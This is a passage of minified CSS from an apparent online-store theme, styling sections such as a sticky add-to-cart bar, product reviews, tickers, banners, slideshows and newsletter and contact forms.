1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.1rem;--compare-price-font-size: 1rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;border-radius:50%;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-foreground),.5);font-size:1.3rem}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.featured-product .product__media-list{width:100%;margin:0;padding-bottom:0}.featured-product .product-media-container{margin-bottom:var(--media-shadow-vertical-offset);max-width:100%}.featured-product .product__media-item{padding-left:0;width:100%}.featured-product .product__media-item:not(:first-child){display:none}.background-secondary .featured-product{padding:2.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.featured-product .product__media-item{padding-bottom:0}.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}@media screen and (max-width: 749px){.featured-product .product__media-list--full-mobile-width{width:calc(100% + 3rem);margin-left:-1.5rem;margin-right:-1.5rem}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker__image{height:var(--image-height);width:auto}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}.image-with-text__heading+.rating-stars{margin-top:.3rem}.rating-stars+.image-with-text__heading{margin-top:0}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-left .banner__box{text-align:left}}@media only screen and (min-width: 750px){.banner--content-align-right .banner__box{text-align:right}.banner--content-align-left .banner__box{text-align:left}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*{margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(4rem / var(--font-body-scale));padding-left:calc(4rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start}.contact .icon-success{margin-top:.2rem}.contact .field{margin-bottom:1.5rem}@media screen and (min-width: 750px){.contact .field{margin-bottom:2rem}}.contact__button{margin-top:1.5rem;display:flex;justify-content:center}@media screen and (min-width: 750px){.contact__button{margin-top:2rem}}@media screen and (min-width: 750px){.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout 